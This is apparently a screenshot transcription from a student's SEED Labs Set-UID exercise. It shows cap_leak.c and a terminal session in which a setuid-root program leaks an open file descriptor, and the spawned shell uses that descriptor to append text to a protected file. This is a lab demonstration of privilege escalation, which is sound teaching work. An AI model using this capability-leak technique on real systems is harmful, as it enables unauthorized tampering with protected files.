 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
C catall.c zzz C cap_leak.c
SEEDLABS > LAB_2nd_Gen > Set-UID > Labsetup > C cap_leak.c > main()
8 int fd;
9 char *v[2];
10
11 /* Assume that /etc/zzz is an important system file,
12 * and it is owned by root with permission 0644.
13 * Before running this program, you should create
14 * the file /etc/zzz first. */
15 fd = open("/home/seed/SEEDLABS/LAB_2nd_Gen/Set-UID/Labsetup/etc/zzz", O_RDWR | O_APPEND);
16 if (fd == -1) {
17 printf("Cannot open /etc/zzz\n");
18 exit(0);
19 }
20
问题 输出 终端 端口 调试控制台 sh - seed
seed@VM ~/S/L/S/Labsetup> gcc cap_leak.c -o cap_leak
seed@VM ~/S/L/S/Labsetup> sudo chown root cap_leak
seed@VM ~/S/L/S/Labsetup> sudo chmod 4755 cap_leak
seed@VM ~/S/L/S/Labsetup> ls -l cap_leak
-rwsr-xr-x 1 root seed 17008 Nov  4 22:44 cap_leak*
seed@VM ~/S/L/S/Labsetup> cap_leak
fd is 3
$ echo hello >& 3
$ cat /home/seed/SEEDLABS/LAB_2nd_Gen/Set-UID/Labsetup/etc/zzz
zzzzz
hello
hello
$
$
SSH: 192.168.56.1 0 0 0 行 15, 列 70 空格: 2 UTF-8 LF {} C Linux Prettier